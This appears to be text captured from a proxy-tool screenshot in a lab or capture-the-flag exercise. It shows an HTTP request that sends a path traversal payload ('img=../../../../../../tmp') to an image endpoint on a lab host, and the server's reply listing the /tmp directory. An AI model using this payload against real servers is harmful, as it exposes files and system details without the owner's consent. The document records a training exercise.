 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../tmp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Thu, 06 Jul 2023 22:26:54 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 exec_me
14 hsperfdata_frank
15 pspy64
16 systemd-private-ffdd88e7501645739d77b8baa5cf9074-ModemManager.service-sY8wgi
17 systemd-private-ffdd88e7501645739d77b8baa5cf9074-systemd-logind.service-z86ilj
18 systemd-private-ffdd88e7501645739d77b8baa5cf9074-systemd-resolved.service-mriXBg
19 systemd-private-ffdd88e7501645739d77b8baa5cf9074-systemd-timesyncd.service-oDciNg
20 tomcat.8080.6678368321917047471
21 tomcat-docbase.8080.12181573901838475449
22 vmware-root_730-2999460803
23